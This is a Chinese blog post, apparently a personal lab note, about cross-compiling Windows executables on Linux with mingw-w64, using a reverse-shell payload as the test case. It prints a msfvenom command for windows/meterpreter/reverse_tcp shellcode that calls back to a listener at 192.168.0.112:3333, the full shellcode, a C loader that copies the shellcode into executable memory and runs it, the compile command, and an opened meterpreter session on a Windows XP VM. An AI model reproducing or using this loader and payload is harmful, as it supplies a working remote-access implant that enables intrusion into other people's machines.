序
最近一直在想有没有什么办法可以在 Linux 环境下编译 Windows 中可以运行的 exe 文件,由于自己没有 Windows 环境, 就算开虚拟机也多多少少有些不方便..
于是就去谷歌了一下.. 发现办法是有的.
这种办法叫做交叉编译, 要用到交叉编译器
我们看看维基百科上怎么说
交叉编译器(英语:Cross compiler)是指一个在某个系统平台下可以产生另一个系统平台的可执行文件的编译器。交叉编译器在目标系统平台(开发出来的应用程序序所运行的平台)难以或不容易编译时非常有用。
交叉编译器的存在对于从一个开发主机为多个平台编译代码是非常有必要的。直接在平台上编译有时行不通,例如在一个嵌入式系统的单片机 ,因为它们没有操作系统,所以直接编译行不通。
交叉编译器和源代码至源代码编译器不同,交叉编译器用于二进制代码的跨平台软件开发,而源到源编译器是将某种编程语言的程序源代码作为输入,生成以另一种编程语言构成的等效源代码的编译器,但两者都是编程工具。
rel: https://zh.wikipedia.org/zh-hans/%E4%BA%A4%E5%8F%89%E7%B7%A8%E8%AD%AF%E5%99%A8
概念就是这样..
mingw-w64
这大概是个交叉编译器了
看看官网怎么说
Mingw-w64 is an advancement of the original mingw.org project, created to support the GCC compiler on Windows systems. It has forked it in 2007 in order to provide support for 64 bits and new APIs. It has since then gained widespread use and distribution.
rel: https://mingw-w64.org/doku.php
好的接下来我们就安装它, 这里 Arch 就直接从 pacman 装上了
1
|
$ sudo pacman -S mingw-w64
|


开始编译
那么, 装完之后就可以开始编译了
我打算编译一个 payload 试试看,嘿嘿
首先我们先用 msfvenom 生成一段 shellcode
1
|
$ msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=3333 -f c >> shellcode.c
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x31\xff\x8b\x72\x28"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b\x58\x20\x50\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac"
"\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x6d\xa6\x24\x38\x68\x02"
"\x00\x35\x16\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
|
然后编写我们的代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
#include<windows.h>
#include<stdio.h>
unsigned char shellcode[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x8b\x72\x28\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x8b\x42\x3c\x57\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x00\x70\x68\x02"
"\x00\x0d\x05\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
void main(){
printf("啊哈!你中毒啦!");
//ShellExecute(NULL, _T("open"), _T("explorer.exe"), _T("https://www.baiud.com"), NULL, SW_SHOW);
LPVOID Memory = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(Memory, shellcode, sizeof(shellcode));
((void(*)())Memory)();
}
|
PS: 这是抄的(bushi)
接下来进行编译
1
|
$ i686-w64-mingw32-gcc-10.2.0 payload.c -o payload.exe -v
|
没有任何报错之后,丢进虚拟机里运行, 如果 meterpreter 能够上线则说明编译是有效的
检验

1
2
3
4
5
6
7
8
9
10
11
12
13
|
[*] Started reverse TCP handler on 192.168.0.112:3333
[*] Sending stage (175174 bytes) to 192.168.0.113
[*] Meterpreter session 1 opened (192.168.0.112:3333 -> 192.168.0.113:1045) at 2021-05-07 18:18:17 +0800
meterpreter > sysinfo
Computer : CHINA-74ED62096
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
|
我们直接丢进去跑…
emmm 虽然字乱码了。
不过连接是建立了,那么说明编译是有效的~




 WeepingDogel
WeepingDogel